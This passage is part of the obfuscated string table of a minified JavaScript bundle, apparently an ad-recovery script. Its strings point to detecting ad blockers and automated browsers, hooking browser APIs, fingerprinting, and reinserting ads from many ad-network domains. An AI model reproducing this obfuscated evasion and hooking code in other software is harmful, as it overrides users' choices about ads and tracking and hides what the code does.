ercentage>','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','originalPositionFor','search','none|<custom-ident>+','endpoint','webkitSpeechGrammar','geb','ins.adsbygoogle','findAllFragments','gpt-','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','HTMLAnchorElement_search','data-ad-width','tunebat.com','HTMLLinkElement_href','destroySlots','flip-block||flip-inline||flip-start','auto|bullets|numbers|words|spell-out|<counter-style-name>','Value','flatMap','deep','getStorageUpdates','rotateX(\x20[<angle>|<zero>]\x20)','cmVzZXJ2ZWQxSW5wdXQ=','HTMLMetaElement_httpEquiv','types','document_getElementById','fminer','getWriter','dotomi.com','fill','triggerCount','number-token','<number-percentage>{1,4}\x20fill?','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','freestar','as_apply','RENDERER','<length-percentage>|closest-side|farthest-side','[<length>|<percentage>|auto]{1,4}','not\x20<media-in-parens>','xhr_defer','ad-delivery.net','<\x27flex-grow\x27>','api.rlcdn.com','light-dark(\x20<color>\x20,\x20<color>\x20)','toggle','matchType','[<length>|<number>]{1,4}','HTMLMetaElement','allow-scripts','indexww.com','analytics','Y29rcQ==','imprnt-cnt','normal|break-word','shift','HTMLTableColElement','none|<string>+','HTMLLinkElement','as_handler_set','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','isInIframe','osano.com','comma','\x22:\x22,\x20','gpt-andbeyond','_sourceRoot','consumeUntilBalanceEnd','_grecaptcha_ready','URLSearchParams','tagan.adlightning.com','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','<integer>|<length>','error\x20on\x20contentWindow','cs.lkqd.net','Condition\x20is\x20expected','initMain','startOffset','meta[name=\x22as-event-handler-added\x22]','tokenCount','TypeSelector','scroll-position|contents|<custom-ident>','mozInnerScreenX','consume','Terminate\x20-\x20not\x20active','def','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','\x22:[{\x22id\x22:\x22','adshield','<span\x20id=\x22banner-','instance','parseInt','exports','translateZ(\x20<length>\x20)','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','<\x27max-inline-size\x27>','mediatradecraft.com','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','__tcfapi\x20not\x20found\x20within\x20timeout','[<length-percentage>|left|center|right]#','<\x27min-height\x27>','gacraft.jp','_as_prehooked_functions','attributeFilter','XMLHttpRequest_status','quizlet.com','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','selectorsToForceProtect','isElementDisplayNone','opacity','Reflect','quantumdex.io','https://consent.newcastleworld.com','Element_classList','[<length-percentage>|auto]{1,2}|cover|contain','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','[class^=\x22div-gpt-ad\x22]','lookupTypeNonSC','dotted|solid|space|<string>','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','Terminate\x20-\x20non-auto-recovery','/sodar/sodar2','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','optidigital.com','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','item\x20doesn\x27t\x20belong\x20to\x20list','Failed\x20to\x20fetch','lax','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','recoverAds','encode','?as-revalidator=','<absolute-size>|<relative-size>|<length-percentage>','vendor','[auto|<length-percentage>]{1,2}','[contextual|no-contextual]','getDomId','adnxs-simple.com','data-src','isAdBlockerDetected','tri','addProperty_','__gads=ID=','/cgi-bin/PelicanC.dll','node','content|fixed','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','Generator\x20is\x20already\x20executing.','tail','emit','publift','rlh','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','isElementDisplayNoneImportant','<\x27width\x27>','https://exchange.kueezrtb.com/prebid/multi/','getTime','dataset','fXFCPHpgUFpbWUg6MHNqdmFPcA==','91d63f52','start','__esModule','aXRoYw==','<grid-line>\x20[/\x20<grid-line>]?','ads-twitter.com','toJSON','edinburghnews.scotsman.com','aniview.com','__sa_','adunit','addType_','ident-token','\x0a\x20\x20--------','originalColumn','navigator.mimeTypes\x20is\x20undefined','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','edge','Exception\x20occurred\x20in\x20hooked\x20function\x20','butt|round|square','<url>+','none|always|column|page|spread','exp(\x20<calc-sum>\x20)','declaration','cmp.osano.com','insurads.com','width\x20not\x20removed','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','size','isVisibleElement','as-check-script-blocked-ready','land','Math','sent','ad.smaato.net','anymind360.com','parseFromString','onClick','/analytics?host=','clearTimeout','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','Url','ladsp.com','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','option\x20expires\x20is\x20invalid','data-sdk','fromArray','data-target','XMLHttpRequest_responseURL','window.as_location','none|text|all|-moz-none','option\x20path\x20is\x20invalid','writable','getConsentMetadata','hostname','boundingClientRect','Unexpected\x20input','attributionSrc','opacity(0)','call','textContent','<simple-selector>#','media-amazon.com','Click','ad-','aWQ=','})()','20030107','dvw','auto||<ratio>','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','as-extra','sdk','getAdserverTargeting','getPropertyValue','Unknown\x20node\x20type:','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','cssTargetRegex','default','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','neoera-cdn.relevant-digital.com','denied','domain\x20switch:\x20ignore','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','rch','padding-box|content-box','connection','phantomas','basename','PerformanceEntry','https://static.dable.io/dist/plugin.min.js','mediaText','findIndex','nth','brightness(\x20<number-percentage>\x20)','coupang','Bad\x20syntax','https://m1.openfpcdn.io/botd/v','auto|avoid|avoid-page|avoid-column|avoid-region','remove','referrerPolicy','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','ar-yahoo-v1','https://','freeze','banner-','SharedStorageWorklet_addModule','[id^=\x22dfp-ad-\x22]','root','normal|text|emoji|unicode','XMLHttpRequest_open','object','data-ignore','cdn.nidan.d2c.ne.jp','android','\x20is\x20expected','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','onmessage','banner-ad','adContainer','adDiv','-1000px','leftComparison','cust_params','<\x27margin-inline-end\x27>','createSession','resolvedOptions','descriptors','XMLHttpRequest_responseType','<ns-prefix>?\x20<ident-token>','cdn.flashtalking.com','webkit','getDetections','data-bypass-check-transform','description','<\x27margin-right\x27>','findDeclarationValueFragments','sports-illustrated','ad01','host','<div','skipSC','\x22\x20as-key=\x22','rlcdn.com','<angle>|<percentage>','&domain=','reduceRight','Identifier,\x20string\x20or\x20comma\x20is\x20expected','sharethrough.com','type','rubiconproject.com','stopPropagation','https://tlx.3lift.com/header/auction','anonymous','\x20node\x20type','silent','kayzen.io','add|subtract|intersect|exclude','auto|balance|stable|pretty','<forgiving-selector-list>','CSSStyleSheet_insertRule','socdm.com','.setPAAPIConfigForGPT','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','<\x27margin-inline-start\x27>','fromSourceMap','gwd-','/asn','ybar','filter','none|<custom-ident>','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','null','Apple','recovery_loaded_time','sn_ad_label_','<box>#','img','runBoredpandaMonitor\x20error','getGPPData','samesite','ad_','all|<custom-ident>','Intl','rem','gpt_slot_found','computeSourceURL','Element','fromCodePoint','compareByGeneratedPositionsInflated','cWJ1dw==','sendXHR','HTMLScriptElement','AttributeSelector','nhn','autoRecovery','reserved2','sandbox','permission','normal|<string>','none|in-flow|all','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','delim-token','grad','<custom-ident>|<string>','adshield-native','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','getTargetingKeys','SyntaxReferenceError','ltr|rtl','728','gpt','omid-','slot_element_id','has','skip-node','start|middle|end','gpt-clickio','<\x27column-width\x27>||<\x27column-count\x27>','translateY(\x20<length-percentage>\x20)','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','PTZhMEc+UE9vMzdudj94JjFgXTJ0','pub.network','media.net','<url>','setHTMLUnsafe','ab43d8d5','serverbid.com','callPhantom','XMLHttpRequest.onreadystatechange','contentDocument','Load\x20stylesheet\x20results:\x20','gw.geoedge.be',',\x20fetch:\x20','RegExp_test','matchMedia','Identifier\x20is\x20expected\x20but\x20function\x20found','none|repeat(\x20<length-percentage>\x20)','combinator','exclusionRules','border-box|padding-box|content-box','-->','HTMLStyleElement','onload','symplr','lookupOffset','sourcesContent','Node_appendChild','reserved1Input','AS-ENCODED-VAL','removeChild','<string>','<bg-position>#','adnami.io','html','hookWindowProperty\x20Error:\x20','ittpx-asia.eskimi.com','none|<filter-function-list>','<counter-style>|<string>|none','prod','ima://','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','sdkVersion','initial|inherit|unset|revert|revert-layer','prependList','title','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','skimresources.com','<namespace-prefix>?\x20[<string>|<url>]','pos','protectHtml','window.process\x20is','element\x20display\x20none\x20important','firefox','response','<\x27caret-color\x27>||<\x27caret-shape\x27>','map','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','$chrome_asyncScriptInfo','Wrong\x20value\x20`','<family-name>','[clip|ellipsis|<string>]{1,2}','adsdk.microsoft.com','[from-image||<resolution>]&&snap?','none|<single-transition-property>#','adshield_apply','blocking_acceptable_ads','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','adnxs.net','adscale.de','isTargetUrl','input','attributeValueKeys','\x20>\x20','[<length>{2,3}&&<color>?]','<html><head></head><body></body></html>','default|none','__lastWatirPrompt','dpcm','parseString','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','translateX(\x20<length-percentage>\x20)','[block|inline|x|y]#','googletagservices.com','HTMLMediaElement','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','Css','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','toString','ensureInit','mediaType','[AdShield\x20API]\x20cmd\x20execution\x20error:','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','isArray','print','data:text/html,','Keyword','additionalHeaders','addtl_consent','dable-tdn','random','auto|thin|none','XMLHttpRequest_statusText','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','Generic','rex','set','applyTo','/ivt/detect','updateCursors','selectorList','userAgent','nn_','https://prebid.cootlogix.com/prebid/multi/','intersectionRatio','<line-style>','script_abort','33across.com','b3V0cHV0','</div>','shouldUseOrigin','pagehide','Response_url','.getAdserverTargeting','dmtkcw==','additionalAdsBait','window.external.toString\x20is\x20not\x20a\x20function','none|[<shape-box>||<basic-shape>]|<image>','IntersectionObserverEntry','RunPerfTest','hbwrapper.com','requestBids','shardingIndex','api.assertcom.de','reversed(\x20<counter-name>\x20)','content_ad','crios','sourceMap','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','innerText','[<length-percentage>|top|center|bottom]#','StyleSheet','knowt.com','CSSStyleDeclaration.set/get/removeProperty','/negotiate/v3/xhr?passcode=','num','Unknown\x20type','gblpids','Class\x20extends\x20value\x20','PerformanceEntry_name','key','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','then','String','single|multiple','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','normal|small-caps','getOwnPropertyDescriptor','HTMLElement_dataset','iframe\x20message\x20timeout','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','divId','substring','https://consent.up.welt.de','media','isPropagationStopped','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','disallowEmpty','slimerjs','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','bottom','\x20requestBids.before\x20hook:\x20','failed','<url>|none','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','<script>','Must\x20be\x20between\x200\x20and\x2063:\x20','ACK_VISIBLE','document.getElementsByTagName','<url>|<string>','<single-animation-play-state>#','<an-plus-b>|even|odd','Performance.network','keepOriginalAcceptableAds','adsrvr.org','script_block_check','inventoryId','ignore|stretch-to-fit','iframe\x20negotiate\x20msg:\x20','cap','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','alert','perspective(\x20[<length\x20[0,∞]>|none]\x20)','<custom-property-name>','setTargetingForGPTAsync','gptFetch','__webdriver_script_function','fromSetString','.umogames.com','/npm-monitoring','eventId=','[<counter-name>\x20<integer>?]+|none','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','Document_getElementsByTagName','iframe\x20load\x20timeout-fetch\x20error:\x20','ignoreInvalidMapping','auto|none|preserve-parent-color','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','components','skip','Document_cookie','uidapi.com','<composite-style>#','baseURI','as_domain','repeat|stretch|round','params','domAutomation','Comment','calc(','Invalid\x20reserved\x20state:\x20','adClosed','cache_adblock_circumvent_score','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/134.0.0.0\x20Safari/537.36','idSubstrings','teads','[none|<custom-ident>]#','min(\x20<calc-sum>#\x20)','forEach','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','setIsTcfNeeded','<\x27top\x27>','<\x27align-content\x27>\x20<\x27justify-content\x27>?','ric','https://bidder.criteo.com/cdb',',\x20y:\x20','Range','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','ocelot.studio','about:srcdoc','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','scrollY','expression','as_adblock','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','_fa_','[contain|none|auto]{1,2}','isSleipnir','ddg/','requestNonPersonalizedAds','<url>\x20<decibel>?|none','privacymanager.io','auto|balance','redirect','[data-uri]','normal|italic|oblique\x20<angle>{0,2}','memory','mixed|upright|sideways','auto|isolate','userLanguage','limit','api.adiostech.com','start|center|end|baseline|stretch','\x20|\x20','window.Notification\x20is\x20undefined','read','hasOwnProperty','<symbol>\x20<symbol>?','ACK_INVISIBLE','[AdShield\x20API]\x20All\x20cmds\x20executed,\x20ready\x20for\x20new\x20cmds','onWhiteSpace','https://pbs.nextmillmedia.com/openrtb2/auction','__isProxy','[auto?\x20[none|<length>]]{1,2}','PerformanceResourceTiming_encodedBodySize','max','<html></html>','ot-','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','none|[fill|fill-opacity|stroke|stroke-opacity]#','_set','scroll|fixed|local','declarationList','728px','naver','Response','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','googletag\x20cmd\x20unshift\x20failed\x20:\x20','reserved1','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','1080MYggEn','navigator','domain\x20switched','clean','blocked_script_cache','auto|<integer>{1,3}','return','<string>|<image>|<custom-ident>','property','kueezrtb.com','biggeekdad.com','-moz-calc(','DisallowEmpty','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','CefSharp','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','documentElementKeys','Blocked\x20prebid\x20request\x20for\x20','pagead2.googlesyndication.com','srcdoc','version','base64\x20failed','__as_xhr_onload','data-stndz-hidden','<target-counter()>|<target-counters()>|<target-text()>','\x27,\x20\x27*\x27)</script>','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','get-computed-style','Unknown\x20node\x20type:\x20','show|hide','none','HTMLTableRowElement','light','HTMLTableSectionElement','start|end|center|stretch','JlhEX1FPaE1ybHRwUjFjNHpHClk=','auto|loose|normal|strict|anywhere','generatedColumn','_version','nextCharCode','isVisibleIframe','width','<integer>&&<symbol>','toUpperCase','Integrity\x20check\x20failed:\x20','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','Combinator\x20is\x20expected','Text','image-src:\x20display-none','notebookcheck.com','as_skip','kargo-','config','Headers','cdn-exchange.toastoven.net','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','recovery_adm_gpt_request','\x22],[class*=\x22','clientHeight','smsonline.cloud','sentrySampleRatio','preventDefault','revokeObjectURL','8573741755808484570000','allocateCursor','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','div#contents','GeneralEnclosed','a.teads.tv','deg','onclick','eat','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','api.ootoo.co.kr','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','<keyframe-block>+','sparteo.com','responseXML','SIMID:','geoedge.be','permutive.com','player','Type','onError','MediaQuery','domain','https://googleads.g.doubleclick.net/pagead/ads','https://securepubads.g.doubleclick.net/tag/js/gpt.js','data-bypass-check-','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','ndtvprofit.com','padding-bottom','Failed\x20to\x20detect\x20bot:','[[<integer>|infinite]{2}]#|auto','Group','top|bottom|block-start|block-end|inline-start|inline-end','<\x27inset-block-start\x27>','<color>+|none','<counter()>|<counters()>','https://t.visx.net/ul_cb/hb_post','_generateSourcesContent','lvmax','dogdrip.net','connectad.io','northantstelegraph.co.uk','cancelIdleCallback','<svg-length>','max-height','none|auto|[<string>\x20<string>]+','<transform-function>+','didomi-','none|all|<dashed-ident>#','atan(\x20<calc-sum>\x20)','ping','gpt-publisher','block','__hooked_preframe','<\x27inset-block\x27>','args','lineItemId','https://hbopenbid.pubmatic.com/translator','navigator.permissions.query\x20is\x20not\x20a\x20function','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','channel','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','<media-in-parens>\x20[and\x20<media-in-parens>]+','/report','cache_isbot','units','adtrafficquality.google','is_blocking_ads','Unexpected\x20combinator','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','poster','que','onmozfullscreenchange','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','<script>window.parent.postMessage(\x27','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','cmpStr','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','dvmax','_map','HTMLAnchorElement_hash','trimLeft','as_console','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','write','<line-width>||<line-style>||<color>','<easing-function>#','3rd-party\x20xhr\x20unexpected\x20response','<color>','gpt_','closed','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','checkAtrulePrelude','Function.prototype.bind\x20is\x20undefined','none|<transform-list>','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','detections','Expect\x20an\x20apostrophe','responseType','en-us','deviceMemory','[row|column]||dense','Unexpected\x20end\x20of\x20input','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','auto?\x20[none|<length>]','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','_top','cover|contain|entry|exit|entry-crossing|exit-crossing','Parentheses','getProperty','Element_setAttribute','last','givt_detected','gpt-tdn','setItem','__as_is_xhr_loading','as-check-script-blocked','springserve.com','<single-animation-timeline>#','Element_insertAdjacentHTML','adroll.com','lexer','gpt-enliple','<grid-line>','<single-animation-iteration-count>#','<\x27height\x27>','<length>{1,2}','parentElement','Document_getElementsByClassName','Condition','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','Comma','afterend','<declaration-value>?','POST','contain|none|auto','initial','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','orientation','xhr','_ads','logicieleducatif.fr','AdShield\x20API\x20cmd','originalLine','core-ads','creativecdn.com','<ident>','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','HTMLElement','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','932844XqbYQW','w\x20=\x20window.parent;','structure','ads.nicovideo.jp','ing','\x5c$&','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','none|forwards|backwards|both','filename','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','read-','child|young|old','<\x27top\x27>{1,2}','__webdriverFunc','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','<box>|margin-box','auto|stable&&both-edges?','adingo','selenium-evaluate','c204ZmtocndhOTR5MGV1cGoybnEx','parentNode','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','scaleX(\x20[<number>|<percentage>]\x20)','unprotect','[AdShield\x20API]\x20Executing\x20','<\x27margin-block-end\x27>','domains','setRequestHeader','Element_className','content-visibility','tel:','expires','pub_728x90','consumeUntilLeftCurlyBracketOrSemicolon','HTMLAnchorElement_href','windowSize','error','prev_iu_szs','<font-weight-absolute>|bolder|lighter','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','Atrule','tokenBefore','<single-animation>#','<angle>','shouldRecover\x20evaluation\x20error:','browserLanguage','close','excludeHosts','document.createElement','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','cursor','svb','advertisement','data-freestar-ad','none|circle|disc|square','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','Type\x20of\x20node\x20should\x20be\x20an\x20Object','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','?version=','ChromeDriverw','adlib','content-box|border-box','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','transform','gpt-adshield','[<page-selector>#]?','360yield.com','lvmin','3rd-party\x20fetch\x20unexpected\x20response','every','/widgets.html','gpt-adapex','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','Match','as_json_modifier','_serializeMappings','addConnectionHandler','edl','rest','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','Combinator','decode','rcap','MatchGraph','prev_scp','chained|none','clamp(\x20<calc-sum>#{3}\x20)','https://onetag-sys.com/prebid-request','fuse','<percentage>','.end','normal|reverse|inherit','ad-score.com','botd\x20timeout','stndz-','CanvasCaptureMediaStream','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','doubleclick.net','smilewanted.com','targeting','<percentage>|<length>','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','getAtrulePrelude','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','cachedAt','WhiteSpace','simpli.fi','matchAll','token','stringify','/f.min.js','yieldlove-ad-serving.net','throw','0|1','vmin','Name\x20is\x20expected','placeholder-slot','source','XMLHttpRequest_send','delete','boolean','flat|preserve-3d','Blocked\x20slot\x20define:\x20[','im-apps.net','languages','cef','consentframework.com','cmVzZXJ2ZWQx','auto|smooth','infinite|<number>','bad-string-token','addModule','prompt','ads-refinery89.adhese.com','visible|auto|hidden','link[rel=\x22icon\x22]','\x20used\x20broken\x20syntax\x20definition\x20','<length>|auto','okNetworkStatusCodes','<pseudo-element-selector>\x20<pseudo-class-selector>*','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','.workers.dev','upload','as_test','generated','searchParams','focus/','revert-layer','webcontentassessor.com','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','document','tpc.googlesyndication.com','AnPlusB','hadronid.net','open','sddan.com','auto|from-font|<length>|<percentage>','139341','getFirstListNode','https://fastlane.rubiconproject.com/a/api/fastlane.json','original_url','_validateMapping','eatDelim','\x27.\x27\x20<ident-token>','HTMLVideoElement_poster','statusText','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','hardwareConcurrency','isInRootIframe','cachedResultIsInAdIframe','MediaQueryList','programme.tv','terms','`\x20in\x20`','[stretch|repeat|round|space]{1,2}','split','safari/firefox\x20src\x20fetch\x20error','kind','amazon-adsystem.com','next','viously.com','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','startColumn','pw-','layer(\x20<layer-name>\x20)','HTMLMediaElement_src','text','selector(\x20<complex-selector>\x20)','loading','httpOnly','Not\x20a\x20Declaration\x20node','default|menu|tooltip|sheet|none','/negotiate/script-set-value','text-ad','tokenType','message','getOutOfPage','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','inset?&&<length>{2,4}&&<color>?','display','e-planning.net','Expected\x20','element-attributes','onLine','XXX','nthChildOf','ADS_FRAME','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','none|capitalize|uppercase|lowercase|full-width|full-size-kana','manchesterworld.uk','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','do69ll745l27z.cloudfront.net','doubleverify.com','productSub','normal|break-word|anywhere','nowrap|wrap|wrap-reverse','hsl|hwb|lch|oklch','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','<number>|<percentage>','option\x20domain\x20is\x20invalid','economy|exact','cdn.iubenda.com','stats.wp.com','decodeURI','fromCharCode','throw\x20new\x20Error();','element-tagName','anonymised.io','scrollTo','auto|none','css','normal|<length-percentage>','<repeat-style>#','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist